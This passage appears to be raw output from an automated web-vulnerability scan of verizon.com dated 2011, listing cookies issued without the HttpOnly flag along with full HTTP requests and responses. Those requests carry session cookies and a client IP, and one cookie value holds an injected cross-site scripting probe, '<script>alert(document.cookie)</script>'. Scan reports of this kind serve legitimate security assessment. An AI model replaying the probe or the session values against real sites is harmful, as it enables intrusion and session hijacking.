GET /ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx HTTP/1.1/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; urlreferer=http://smallbusiness.verizon.com/products/voice/plans.aspx; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; SrcClientID=smallbusiness.verizon.com; vzAppID=; LOB_CATEGORY=; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; AimsChatURL_Cookie=https://collaborateext.verizon.com; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; ECSPCookies=Partner=VZO&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; CMS_TimeZoneOffset=300; CP=null*; refURL=http://www22.verizon.com/residentialhelp/phone; RecentlyVisited=Verizon%2520%257C%2520Local%2520%2526%2520Long%2520Distance%2520Phone@http%253A//www22.verizon.com/residentialhelp/phone%23Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; NSC_xxx22_gzi_nzbddu_mcw=ffffffff895bc65c45525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:47:02 GMT; path=/foryourhome/; domain=verizon.com
10.141. https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourHome/VZRepair/vziha/Service.aspx
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; path=/; secure vzinhomeagent=AccountIDAuthMode=bgBvAA==&GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADQAMAAxADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&IsFoundAck=ZgBhAGwAcwBlAA==&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A; path=/; secure
Request
GET /ForYourHome/VZRepair/vziha/Service.aspx?ihaweb=WebSTBFrozen HTTP/1.1/residentialhelp/fiostv/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; CP=null*; refURL=http://www22.verizon.com/residentialhelp/fiostv; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23
Response
HTTP/1.0 200 OKSet-Cookie: UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; path=/; secure Set-Cookie: vzinhomeagent=AccountIDAuthMode=bgBvAA==&GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADQAMAAxADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&IsFoundAck=ZgBhAGwAcwBlAA==&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A; path=/; secure /xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]...
10.142. https://www22.verizon.com/ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/
Request
GET /ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1V HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; refURL=https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx?ihaweb=WebSTBFrozen; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; CP=null*
Response
HTTP/1.0 302 Moved Temporarily/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1VSet-Cookie: GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/ /smallbusiness.verizon.com/products/voice/plans.aspx; path=/; secure; HttpOnly>.VERIZON.COM/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&...[SNIP]...
10.143. https://www22.verizon.com/content/VerizonGlobalHome/validlogin.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/content/VerizonGlobalHome/validlogin.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:24:46 GMT; path=/content/; domain=verizon.com
Request
GET /content/VerizonGlobalHome/validlogin.aspx HTTP/1.1/content/verizonglobalhome/res_signin.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:24:46 GMT; path=/content/; domain=verizon.com "retailgeneralbiz","eservices");var aLOB=new Array("myvz","myvzquickpay","concos","rescos","smbcos","retailgenbiz","retailconsumer","callassistant");var ckType='';...[SNIP]...
10.144. https://www22.verizon.com/includes/cache/15/blank.html
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/cache/15/blank.html
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:27:04 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/cache/15/blank.html HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:27:04 GMT; path=/includes/; domain=verizon.com
10.145. https://www22.verizon.com/includes/cache/getwb31.asp
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/cache/getwb31.asp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:28:18 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/cache/getwb31.asp?zip=10011 HTTP/1.1.com/sso/ForgotUserIDPassword;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:28:18 GMT; path=/includes/; domain=verizon.com ,'');nktext','New York, NY 10011');<a href=\'http://weather.weatherbug.com/NY/New York-weather.html?zcode=z6726&zi...[SNIP]...
10.146. https://www22.verizon.com/includes/javascript/commonjs/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/commonjs/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/javascript/commonjs/ HTTP/1.1.com/Shop/Utilities/verizonyourdomain.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com .hostname).split('.');[arrHost.length-2]+'.'+arrHost[arrHost.length-1];.toLowerCase();...[SNIP]...
10.147. https://www22.verizon.com/includes/javascript/hbx.js/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/hbx.js/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:42 GMT; path=/includes/; domain=verizon.com
Request
